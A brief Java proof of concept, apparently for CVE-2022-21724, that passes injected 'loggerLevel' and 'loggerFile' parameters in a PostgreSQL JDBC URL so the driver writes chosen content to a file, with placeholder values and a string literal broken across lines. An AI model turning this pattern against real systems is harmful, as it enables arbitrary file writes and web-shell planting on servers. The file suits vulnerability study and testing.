 import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;

public class cve202221724 {
    public static void main(String[] args) throws SQLException {
        String loggerLevel = "debug";
        String loggerFile = "test.txt";
        String shellContent="test";
        String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test?
loggerLevel="+loggerLevel+"&loggerFile="+loggerFile+ "&"+shellContent;
        Connection connection = DriverManager.getConnection(jdbcUrl);
    }
}